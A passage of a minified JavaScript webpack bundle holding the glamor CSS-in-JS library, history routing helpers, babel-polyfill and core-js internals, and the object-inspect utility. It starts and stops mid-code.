t.reduce((function(e,t){return e["data-simulate-"+g(t)]="",e}),{})},t.cssLabels=function(e){v=!!e},t.isLikeRule=T,t.idFor=S,t.css=V,t.rehydrate=function(e){(0,r.default)(O,e.reduce((function(e,t){return e[t]=!0,e}),{}))},t.flush=function(){O=f.inserted={},C=f.registered={},k={},f.flush(),f.inject()},t.select=W,t.parent=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},e+" &",n))},t.media=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},"@media "+e,n))},t.pseudo=Y,t.active=function(e){return Y(":active",e)},t.any=function(e){return Y(":any",e)},t.checked=function(e){return Y(":checked",e)},t.disabled=function(e){return Y(":disabled",e)},t.empty=function(e){return Y(":empty",e)},t.enabled=function(e){return Y(":enabled",e)},t._default=function(e){return Y(":default",e)},t.first=function(e){return Y(":first",e)},t.firstChild=function(e){return Y(":first-child",e)},t.firstOfType=function(e){return Y(":first-of-type",e)},t.fullscreen=function(e){return Y(":fullscreen",e)},t.focus=function(e){return Y(":focus",e)},t.hover=function(e){return Y(":hover",e)},t.indeterminate=function(e){return Y(":indeterminate",e)},t.inRange=function(e){return Y(":in-range",e)},t.invalid=function(e){return Y(":invalid",e)},t.lastChild=function(e){return Y(":last-child",e)},t.lastOfType=function(e){return Y(":last-of-type",e)},t.left=function(e){return Y(":left",e)},t.link=function(e){return Y(":link",e)},t.onlyChild=function(e){return Y(":only-child",e)},t.onlyOfType=function(e){return Y(":only-of-type",e)},t.optional=function(e){return Y(":optional",e)},t.outOfRange=function(e){return Y(":out-of-range",e)},t.readOnly=function(e){return Y(":read-only",e)},t.readWrite=function(e){return Y(":read-write",e)},t.required=function(e){return Y(":required",e)},t.right=function(e){return Y(":right",e)},t.root=function(e){return Y(":root",e)},t.scope=function(e){return Y(":scope",e)},t.target=function(e){return Y(":target",e)},t.valid=function(e){return Y(":valid",e)},t.visited=function(e){return Y(":visited",e)},t.dir=function(e,t){return Y(":dir("+e+")",t)},t.lang=function(e,t){return Y(":lang("+e+")",t)},t.not=function(e,t){var n=e.split(",").map((function(e){return e.trim()})).map((function(e){return":not("+e+")"}));if(1===n.length)return Y(":not("+e+")",t);return W(n.join(""),t)},t.nthChild=function(e,t){return Y(":nth-child("+e+")",t)},t.nthLastChild=function(e,t){return Y(":nth-last-child("+e+")",t)},t.nthLastOfType=function(e,t){return Y(":nth-last-of-type("+e+")",t)},t.nthOfType=function(e,t){return Y(":nth-of-type("+e+")",t)},t.after=function(e){return Y("::after",e)},t.before=function(e){return Y("::before",e)},t.firstLetter=function(e){return Y("::first-letter",e)},t.firstLine=function(e){return Y("::first-line",e)},t.selection=function(e){return Y("::selection",e)},t.backdrop=function(e){return Y("::backdrop",e)},t.placeholder=function(e){return V({"::placeholder":e})},t.cssFor=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(t=(0,a.default)(t))?t.map((function(e){var t={label:[]};return R(t,{src:e}),M(b(t),E(t)).join("")})).join(""):""},t.attribsFor=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=(t=(0,a.default)(t))?t.map((function(e){S(e);var t=Object.keys(e)[0];return t+'="'+(e[t]||"")+'"'})).join(" "):"";return r};var r=c(n(190)),o=n(1368),i=n(866),a=c(n(1376)),s=n(1377),u=c(n(1394));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f=t.styleSheet=new o.StyleSheet;f.inject();var p=t.plugins=f.plugins=new s.PluginSet([s.prefixes,s.contentWrap,s.fallbacks]);p.media=new s.PluginSet,p.fontFace=new s.PluginSet,p.keyframes=new s.PluginSet([s.prefixes,s.fallbacks]);var d="undefined"!=typeof window,h=!1,y=!1,m=!1;var v=!1;function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.toLowerCase().replace(/[^a-z0-9]/g,t)}function b(e){var t=JSON.stringify(e),n=(0,u.default)(t).toString(36);return e.label&&e.label.length,n}function T(e){var t=Object.keys(e).filter((function(e){return"toString"!==e}));return 1===t.length&&!!/data\-css\-([a-zA-Z0-9\-_]+)/.exec(t[0])}function S(e){var t=Object.keys(e).filter((function(e){return"toString"!==e}));if(1!==t.length)throw new Error("not a rule");var n=/data\-css\-([a-zA-Z0-9\-_]+)/.exec(t[0]);if(!n)throw new Error("not a rule");return n[1]}var w=/[(),]|"(?:\\.|[^"\n])*"|'(?:\\.|[^'\n])*'|\/\*[\s\S]*?\*\//g;function _(e){if(-1===e.indexOf(","))return[e];for(var t,n=[],r=[],o=0;t=w.exec(e);)switch(t[0]){case"(":o++;break;case")":o--;break;case",":if(o)break;n.push(t.index)}for(t=n.length;t--;)r.unshift(e.slice(n[t]+1)),e=e.slice(0,n[t]);return r.unshift(e),r}function P(e,t){if(!e)return t.replace(/\&/g,"");if(!t)return".css-"+e+",[data-css-"+e+"]";var n=_(t).map((function(t){return t.indexOf("&")>=0?[t.replace(/\&/gm,".css-"+e),t.replace(/\&/gm,"[data-css-"+e+"]")].join(","):".css-"+e+t+",[data-css-"+e+"]"+t})).join(",");return h&&/^\&\:/.exec(t)&&!/\s/.exec(t)&&(n+=",.css-"+e+"[data-simulate-"+g(t)+"],[data-css-"+e+"][data-simulate-"+g(t)+"]"),n}function A(e){var t=e.selector,n=e.style,r=p.transform({selector:t,style:n});return r.selector+"{"+(0,i.createMarkupForStyles)(r.style)+"}"}function E(e){var t=void 0,n=void 0,r=void 0,o=void 0;return Object.keys(e).forEach((function(i){i.indexOf("&")>=0?(n=n||{})[i]=e[i]:0===i.indexOf("@media")?(r=r||{})[i]=E(e[i]):0===i.indexOf("@supports")?(o=o||{})[i]=E(e[i]):"label"===i?e.label.length>0&&((t=t||{}).label=v?e.label.join("."):""):(t=t||{})[i]=e[i]})),{plain:t,selects:n,medias:r,supports:o}}function M(e,t){var n=[],r=t.plain,o=t.selects,i=t.medias,a=t.supports;return r&&n.push(A({style:r,selector:P(e)})),o&&Object.keys(o).forEach((function(t){return n.push(A({style:o[t],selector:P(e,t)}))})),i&&Object.keys(i).forEach((function(t){return n.push(t+"{"+M(e,i[t]).join("")+"}")})),a&&Object.keys(a).forEach((function(t){return n.push(t+"{"+M(e,a[t]).join("")+"}")})),n}var O=f.inserted={};var C=f.registered={};function x(e){C[e.id]||(C[e.id]=e)}var k={};function F(e){if(x(e),function(e){if(!O[e.id]){O[e.id]=!0;var t=E(e.style),n=M(e.id,t);O[e.id]=!!d||n,n.forEach((function(e){return f.insert(e)}))}}(e),k[e.id])return k[e.id];var t=l({},"data-css-"+e.id,v&&e.label||"");return Object.defineProperty(t,"toString",{enumerable:!1,value:function(){return"css-"+e.id}}),k[e.id]=t,t}function G(e,t){var n=_(e).map((function(e){return e.indexOf("&")>=0?e:"&"+e}));return _(t).map((function(e){return e.indexOf("&")>=0?e:"&"+e})).reduce((function(e,t){return e.concat(n.map((function(e){return t.replace(/\&/g,e)})))}),[]).join(",")}function I(e,t){return e?"@supports "+e.substring(9)+" and "+t.substring(9):t}var D={"::placeholder":["::-webkit-input-placeholder","::-moz-placeholder","::-ms-input-placeholder"],":fullscreen":[":-webkit-full-screen",":-moz-full-screen",":-ms-fullscreen"]};function R(e,t){var n=t.selector,r=void 0===n?"":n,o=t.mq,i=void 0===o?"":o,s=t.supp,u=void 0===s?"":s,c=t.src,l=void 0===c?{}:c;Array.isArray(l)||(l=[l]),(l=function e(t){for(var n=[],r=0;r<t.length;r++)n=Array.isArray(t[r])?n.concat(e(t[r])):n.concat(t[r]);return n}(l)).forEach((function(t){if(T(t)){var n=function(e){if(T(e)){var t=C[S(e)];if(null==t)throw new Error("[glamor] an unexpected rule cache miss occurred. This is probably a sign of multiple glamor instances in your app. See https://github.com/threepointone/glamor/issues/79");return t}return e}(t);if("css"!==n.type)throw new Error("cannot merge this rule");t=n.style}(t=(0,a.default)(t))&&t.composes&&R(e,{selector:r,mq:i,supp:u,src:t.composes}),Object.keys(t||{}).forEach((function(n){if(function(e){for(var t=[":",".","[",">"," "],n=!1,r=e.charAt(0),o=0;o<t.length;o++)if(r===t[o]){n=!0;break}return n||e.indexOf("&")>=0}(n))D[n]&&D[n].forEach((function(o){return R(e,{selector:G(r,o),mq:i,supp:u,src:t[n]})})),R(e,{selector:G(r,n),mq:i,supp:u,src:t[n]});else if(function(e){return 0===e.indexOf("@media")}(n))R(e,{selector:r,mq:(a=i,s=n,a?"@media "+a.substring(6)+" and "+s.substring(6):s),supp:u,src:t[n]});else if(function(e){return 0===e.indexOf("@supports")}(n))R(e,{selector:r,mq:i,supp:I(u,n),src:t[n]});else if("composes"===n);else{var o=e;u&&(o[u]=o[u]||{},o=o[u]),i&&(o[i]=o[i]||{},o=o[i]),r&&(o[r]=o[r]||{},o=o[r]),"label"===n?v&&(e.label=e.label.concat(t.label)):o[n]=t[n]}var a,s}))}))}function j(e){var t={label:[]};return R(t,{src:e}),F({id:b(t),style:t,label:v?t.label.join("."):"",type:"css"})}var B={};Object.defineProperty(B,"toString",{enumerable:!1,value:function(){return"css-nil"}});var L="undefined"!=typeof WeakMap?[B,new WeakMap,new WeakMap,new WeakMap]:[B];var N,H="undefined"!=typeof WeakMap?(N=j,function(e){if(L[e.length]){for(var t=L[e.length],n=0;n<e.length-1;)t.has(e[n])||t.set(e[n],new WeakMap),t=t.get(e[n]),n++;if(t.has(e[e.length-1])){var r=t.get(e[n]);if(C[r.toString().substring(4)])return r}}var o=N(e);if(L[e.length]){for(var i=0,a=L[e.length];i<e.length-1;)a=a.get(e[i]),i++;try{a.set(e[i],o)}catch(e){}}return o}):j;function V(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t[0]&&t[0].length&&t[0].raw)throw new Error("you forgot to include glamor/babel in your babel plugins.");return(t=(0,a.default)(t))?H(t):B}V.insert=function(e){var t={id:b(e),css:e,type:"raw"};x(t),O[t.id]||(f.insert(t.css),O[t.id]=!!d||[t.css])};t.insertRule=V.insert;V.global=function(e,t){if(t=(0,a.default)(t))return V.insert(A({selector:e,style:t}))};t.insertGlobal=V.global;V.keyframes=function(e,t){t||(t=e,e="animation");var n={id:b({name:e,kfs:t=(0,a.default)(t)||{}}),type:"keyframes",name:e,keyframes:t};return x(n),function(e){if(!O[e.id]){var t=Object.keys(e.keyframes).map((function(t){var n=p.keyframes.transform({id:e.id,name:t,style:e.keyframes[t]});return n.name+"{"+(0,i.createMarkupForStyles)(n.style)+"}"})).join(""),n=["-webkit-","-moz-","-o-",""].map((function(n){return"@"+n+"keyframes "+e.name+"_"+e.id+"{"+t+"}"}));n.forEach((function(e){return f.insert(e)})),O[e.id]=!!d||n}}(n),e+"_"+n.id},V.fontFace=function(e){var t={id:b(e=(0,a.default)(e)),type:"font-face",font:e};return x(t),function(e){if(!O[e.id]){var t="@font-face{"+(0,i.createMarkupForStyles)(e.font)+"}";f.insert(t),O[e.id]=!!d||[t]}}(t),e.fontFamily};t.fontFace=V.fontFace,t.keyframes=V.keyframes;t.presets={mobile:"(min-width: 400px)",Mobile:"@media (min-width: 400px)",phablet:"(min-width: 550px)",Phablet:"@media (min-width: 550px)",tablet:"(min-width: 750px)",Tablet:"@media (min-width: 750px)",desktop:"(min-width: 1000px)",Desktop:"@media (min-width: 1000px)",hd:"(min-width: 1200px)",Hd:"@media (min-width: 1200px)"};var U=t.style=V;function W(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e?V(l({},e,n)):U(n)}t.$=W;t.merge=V,t.compose=V;function Y(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},e,n))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"string"==typeof e&&r.test(e)};var r=/-webkit-|-moz-|-ms-/;e.exports=t.default},,,,function(e,t,n){"use strict";var r=n(1730),o="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),i=Object.prototype.toString,a=Array.prototype.concat,s=n(749),u=n(750)(),c=function(e,t,n,r){if(t in e)if(!0===r){if(e[t]===n)return}else if("function"!=typeof(o=r)||"[object Function]"!==i.call(o)||!r())return;var o;u?s(e,t,n,!0):s(e,t,n)},l=function(e,t){var n=arguments.length>2?arguments[2]:{},i=r(t);o&&(i=a.call(i,Object.getOwnPropertySymbols(t)));for(var s=0;s<i.length;s+=1)c(e,i[s],t[i[s]],n[i[s]])};l.supportsDescriptors=!!u,e.exports=l},,,function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(1171),a=n(687),s=(r=a)&&r.__esModule?r:{default:r},u=n(433),c=n(372);var l=function(e){return(0,i.stringify)(e).replace(/%20/g,"+")},f=i.parse;t.default=function(e){return function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e(t),r=t.stringifyQuery,i=t.parseQueryString;"function"!=typeof r&&(r=l),"function"!=typeof i&&(i=f);var a=function(e){return e?(null==e.query&&(e.query=i(e.search.substring(1))),e):e},p=function(e,t){if(null==t)return e;var n="string"==typeof e?(0,c.parsePath)(e):e,i=r(t);return o({},n,{search:i?"?"+i:""})},d=function(){return a(n.getCurrentLocation())},h=function(e){return n.listenBefore((function(t,n){return(0,s.default)(e,a(t),n)}))},y=function(e){return n.listen((function(t){return e(a(t))}))},m=function(e){return n.push(p(e,e.query))},v=function(e){return n.replace(p(e,e.query))},g=function(e){return n.createPath(p(e,e.query))},b=function(e){return n.createHref(p(e,e.query))},T=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];var i=n.createLocation.apply(n,[p(e,e.query)].concat(r));return e.query&&(i.query=(0,u.createQuery)(e.query)),a(i)};return o({},n,{getCurrentLocation:d,listenBefore:h,listen:y,push:m,replace:v,createPath:g,createHref:b,createLocation:T})}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(687),a=(r=i)&&r.__esModule?r:{default:r},s=n(372);t.default=function(e){return function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e(t),r=t.basename,i=function(e){return e?(r&&null==e.basename&&(0===e.pathname.indexOf(r)?(e.pathname=e.pathname.substring(r.length),e.basename=r,""===e.pathname&&(e.pathname="/")):e.basename=""),e):e},u=function(e){if(!r)return e;var t="string"==typeof e?(0,s.parsePath)(e):e,n=t.pathname,i="/"===r.slice(-1)?r:r+"/",a="/"===n.charAt(0)?n.slice(1):n;return o({},t,{pathname:i+a})},c=function(){return i(n.getCurrentLocation())},l=function(e){return n.listenBefore((function(t,n){return(0,a.default)(e,i(t),n)}))},f=function(e){return n.listen((function(t){return e(i(t))}))},p=function(e){return n.push(u(e))},d=function(e){return n.replace(u(e))},h=function(e){return n.createPath(u(e))},y=function(e){return n.createHref(u(e))},m=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return i(n.createLocation.apply(n,[u(e)].concat(r)))};return o({},n,{getCurrentLocation:c,listenBefore:l,listen:f,push:p,replace:d,createPath:h,createHref:y,createLocation:m})}}},,,function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){"use strict";n(977);var r,o=(r=n(1149))&&r.__esModule?r:{default:r};o.default._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),o.default._babelPolyfill=!0},function(e,t,n){var r=n(146),o=n(107),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(425)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(277),o=n(142),i=n(427);e.exports=function(e){return function(t,n,a){var s,u=r(t),c=o(u.length),l=i(a,c);if(e&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((e||l in u)&&u[l]===n)return e||l||0;return!e&&-1}}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(354);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(122)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(109);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";var r=n(553),o=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){"use strict";n(780);var r=n(270),o=n(276),i=n(108),a=n(355),s=n(122),u=n(680),c=s("species"),l=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),f=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var p=s(e),d=!i((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),h=d?!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[c]=function(){return n}),n[p](""),!t})):void 0;if(!d||!h||"replace"===e&&!l||"split"===e&&!f){var y=/./[p],m=n(a,p,""[e],(function(e,t,n,r,o){return t.exec===u?d&&!o?{done:!0,value:y.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),v=m[0],g=m[1];r(String.prototype,e,v),o(RegExp.prototype,p,2==t?function(e,t){return g.call(e,this,t)}:function(e){return g.call(e,this)})}}},function(e,t,n){var r=n(341),o=n(775),i=n(675),a=n(109),s=n(142),u=n(677),c={},l={};(t=e.exports=function(e,t,n,f,p){var d,h,y,m,v=p?function(){return e}:u(e),g=r(n,f,t?2:1),b=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(i(v)){for(d=s(e.length);d>b;b++)if((m=t?g(a(h=e[b])[0],h[1]):g(e[b]))===c||m===l)return m}else for(y=v.call(e);!(h=y.next()).done;)if((m=o(y,g,h.value,t))===c||m===l)return m}).BREAK=c,t.RETURN=l},function(e,t,n){var r=n(107).navigator;e.exports=r&&r.userAgent||""},function(e,t,n){"use strict";var r=n(107),o=n(37),i=n(270),a=n(523),s=n(371),u=n(586),c=n(522),l=n(110),f=n(108),p=n(582),d=n(518),h=n(666);e.exports=function(e,t,n,y,m,v){var g=r[e],b=g,T=m?"set":"add",S=b&&b.prototype,w={},_=function(e){var t=S[e];i(S,e,"delete"==e||"has"==e?function(e){return!(v&&!l(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return v&&!l(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(v||S.forEach&&!f((function(){(new b).entries().next()})))){var P=new b,A=P[T](v?{}:-0,1)!=P,E=f((function(){P.has(1)})),M=p((function(e){new b(e)})),O=!v&&f((function(){for(var e=new b,t=5;t--;)e[T](t,t);return!e.has(-0)}));M||((b=t((function(t,n){c(t,b,e);var r=h(new g,t,b);return null!=n&&u(n,m,r[T],r),r}))).prototype=S,S.constructor=b),(E||O)&&(_("delete"),_("has"),m&&_("get")),(O||A)&&_(T),v&&S.clear&&delete S.clear}else b=y.getConstructor(t,e,m,T),a(b.prototype,n),s.NEED=!0;return d(b,e),w[e]=b,o(o.G+o.W+o.F*(b!=g),w),v||y.setStrong(b,e,m),b}},function(e,t,n){for(var r,o=n(107),i=n(276),a=n(424),s=a("typed_array"),u=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[p[f++]])?(i(r.prototype,s,!0),i(r.prototype,u,!0)):l=!1;e.exports={ABV:c,CONSTR:l,TYPED:s,VIEW:u}},function(e,t,n){"use strict";t.__esModule=!0;t.canUseDOM=!("undefined"==typeof window||!window.document||!window.document.createElement)},,,,,,function(e,t,n){(function(t){var r="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=r&&o&&"function"==typeof o.get?o.get:null,a=r&&Map.prototype.forEach,s="function"==typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&u&&"function"==typeof u.get?u.get:null,l=s&&Set.prototype.forEach,f="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,d="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,y=Object.prototype.toString,m=Function.prototype.toString,v=String.prototype.match,g=String.prototype.slice,b=String.prototype.replace,T=String.prototype.toUpperCase,S=String.prototype.toLowerCase,w=RegExp.prototype.test,_=Array.prototype.concat,P=Array.prototype.join,A=Array.prototype.slice,E=Math.floor,M="function"==typeof BigInt?BigInt.prototype.valueOf:null,O=Object.getOwnPropertySymbols,C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,x="function"==typeof Symbol&&"object"==typeof Symbol.iterator,k="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===x||"symbol")?Symbol.toStringTag:null,F=Object.prototype.propertyIsEnumerable,G=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null);function I(e,t){if(e===1/0||e===-1/0||e!=e||e&&e>-1e3&&e<1e3||w.call(/e/,t))return t;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof e){var r=e<0?-E(-e):E(e);if(r!==e){var o=String(r),i=g.call(t,o.length+1);return b.call(o,n,"$&_")+"."+b.call(b.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(t,n,"$&_")}var D=n(597),R=D.custom,j=Y(R)?R:null,B={__proto__:null,double:'"',single:"'"},L={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};function N(e,t,n){var r=n.quoteStyle||t,o=B[r];return o+e+o}function H(e){return b.call(String(e),/"/g,"&quot;")}function V(e){return!k||!("object"==typeof e&&(k in e||void 0!==e[k]))}function U(e){return"[object Array]"===q(e)&&V(e)}function W(e){return"[object RegExp]"===q(e)&&V(e)}function Y(e){if(x)return e&&"object"==typeof e&&e instanceof Symbol;if("symbol"==typeof e)return!0;if(!e||"object"!=typeof e||!C)return!1;try{return C.call(e),!0}catch(e){}return!1}e.exports=function e(n,r,o,s){var u=r||{};if(X(u,"quoteStyle")&&!X(B,u.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(X(u,"maxStringLength")&&("number"==typeof u.maxStringLength?u.maxStringLength<0&&u.maxStringLength!==1/0:null!==u.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var y=!X(u,"customInspect")||u.customInspect;if("boolean"!=typeof y&&"symbol"!==y)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(X(u,"indent")&&null!==u.indent&&"\t"!==u.indent&&!(parseInt(u.indent,10)===u.indent&&u.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(X(u,"numericSeparator")&&"boolean"!=typeof u.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var T=u.numericSeparator;if(void 0===n)return"undefined";if(null===n)return"null";if("boolean"==typeof n)return n?"true":"false";if("string"==typeof n)return function e(t,n){if(t.length>n.maxStringLength){var r=t.length-n.maxStringLength,o="... "+r+" more character"+(r>1?"s":"");return e(g.call(t,0,n.maxStringLength),n)+o}var i=L[n.quoteStyle||"single"];return i.lastIndex=0,N(b.call(b.call(t,i,"\\$1"),/[\x00-\x1f]/g,$),"single",n)}(n,u);if("number"==typeof n){if(0===n)return 1/0/n>0?"0":"-0";var w=String(n);return T?I(n,w):w}if("bigint"==typeof n){var E=String(n)+"n";return T?I(n,E):E}var O=void 0===u.depth?5:u.depth;if(void 0===o&&(o=0),o>=O&&O>0&&"object"==typeof n)return U(n)?"[Array]":"[Object]";var R=function(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"==typeof e.indent&&e.indent>0))return null;n=P.call(Array(e.indent+1)," ")}return{base:n,prev:P.call(Array(t+1),n)}}(u,o);if(void 0===s)s=[];else if(K(s,n)>=0)return"[Circular]";function z(t,n,r){if(n&&(s=A.call(s)).push(n),r){var i={depth:u.depth};return X(u,"quoteStyle")&&(i.quoteStyle=u.quoteStyle),e(t,i,o+1,s)}return e(t,u,o+1,s)}if("function"==typeof n&&!W(n)){var ne=function(e){if(e.name)return e.name;var t=v.call(m.call(e),/^function\s*([\w$]+)/);if(t)return t[1];return null}(n),re=te(n,z);return"[Function"+(ne?": "+ne:" (anonymous)")+"]"+(re.length>0?" { "+P.call(re,", ")+" }":"")}if(Y(n)){var oe=x?b.call(String(n),/^(Symbol\(.*\))_[^)]*$/,"$1"):C.call(n);return"object"!=typeof n||x?oe:Q(oe)}if(function(e){if(!e||"object"!=typeof e)return!1;if("undefined"!=typeof HTMLElement&&e instanceof HTMLElement)return!0;return"string"==typeof e.nodeName&&"function"==typeof e.getAttribute}(n)){for(var ie="<"+S.call(String(n.nodeName)),ae=n.attributes||[],se=0;se<ae.length;se++)ie+=" "+ae[se].name+"="+N(H(ae[se].value),"double",u);return ie+=">",n.childNodes&&n.childNodes.length&&(ie+="..."),ie+="</"+S.call(String(n.nodeName))+">"}if(U(n)){if(0===n.length)return"[]";var ue=te(n,z);return R&&!function(e){for(var t=0;t<e.length;t++)if(K(e[t],"\n")>=0)return!1;return!0}(ue)?"["+ee(ue,R)+"]":"[ "+P.call(ue,", ")+" ]"}if(function(e){return"[object Error]"===q(e)&&V(e)}(n)){var ce=te(n,z);return"cause"in Error.prototype||!("cause"in n)||F.call(n,"cause")?0===ce.length?"["+String(n)+"]":"{ ["+String(n)+"] "+P.call(ce,", ")+" }":"{ ["+String(n)+"] "+P.call(_.call("[cause]: "+z(n.cause),ce),", ")+" }"}if("object"==typeof n&&y){if(j&&"function"==typeof n[j]&&D)return D(n,{depth:O-o});if("symbol"!==y&&"function"==typeof n.inspect)return n.inspect()}if(function(e){if(!i||!e||"object"!=typeof e)return!1;try{i.call(e);try{c.call(e)}catch(e){return!0}return e instanceof Map}catch(e){}return!1}(n)){var le=[];return a&&a.call(n,(function(e,t){le.push(z(t,n,!0)+" => "+z(e,n))})),J("Map",i.call(n),le,R)}if(function(e){if(!c||!e||"object"!=typeof e)return!1;try{c.call(e);try{i.call(e)}catch(e){return!0}return e instanceof Set}catch(e){}return!1}(n)){var fe=[];return l&&l.call(n,(function(e){fe.push(z(e,n))})),J("Set",c.call(n),fe,R)}if(function(e){if(!f||!e||"object"!=typeof e)return!1;try{f.call(e,f);try{p.call(e,p)}catch(e){return!0}return e instanceof WeakMap}catch(e){}return!1}(n))return Z("WeakMap");if(function(e){if(!p||!e||"object"!=typeof e)return!1;try{p.call(e,p);try{f.call(e,f)}catch(e){return!0}return e instanceof WeakSet}catch(e){}return!1}(n))return Z("WeakSet");if(function(e){if(!d||!e||"object"!=typeof e)return!1;try{return d.call(e),!0}catch(e){}return!1}(n))return Z("WeakRef");if(function(e){return"[object Number]"===q(e)&&V(e)}(n))return Q(z(Number(n)));if(function(e){if(!e||"object"!=typeof e||!M)return!1;try{return M.call(e),!0}catch(e){}return!1}(n))return Q(z(M.call(n)));if(function(e){return"[object Boolean]"===q(e)&&V(e)}(n))return Q(h.call(n));if(function(e){return"[object String]"===q(e)&&V(e)}(n))return Q(z(String(n)));if("undefined"!=typeof window&&n===window)return"{ [object Window] }";if("undefined"!=typeof globalThis&&n===globalThis||void 0!==t&&n===t)return"{ [object globalThis] }";if(!function(e){return"[object Date]"===q(e)&&V(e)}(n)&&!W(n)){var pe=te(n,z),de=G?G(n)===Object.prototype:n instanceof Object||n.constructor===Object,he=n instanceof Object?"":"null prototype",ye=!de&&k&&Object(n)===n&&k in 